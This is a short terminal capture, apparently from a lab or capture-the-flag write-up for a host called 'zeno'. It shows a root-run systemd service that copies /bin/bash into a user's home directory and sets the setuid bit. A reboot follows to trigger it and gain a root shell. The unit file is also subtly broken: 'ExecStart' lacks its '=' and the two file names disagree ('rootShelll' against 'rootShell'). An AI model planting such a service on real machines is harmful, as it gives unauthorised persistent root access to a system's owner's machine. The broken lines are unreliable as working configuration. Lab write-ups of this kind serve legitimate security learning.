 [edward@zeno ~]$ cat /etc/systemd/system/zeno-monitoring.service
[Unit]
Description=Zeno monitoring
[Service]
Type=simple
User=root
ExecStart/bin/bash -c "cp /bin/bash /home/edward/rootShelll; chmod +xs /home/edward/rootShell"
[Install]
WantedBy=multi-user.target
[edward@zeno ~]$ sudo /usr/sbin/reboot
Connection to 10.10.189.82 closed by remote host.
Connection to 10.10.189.82 closed.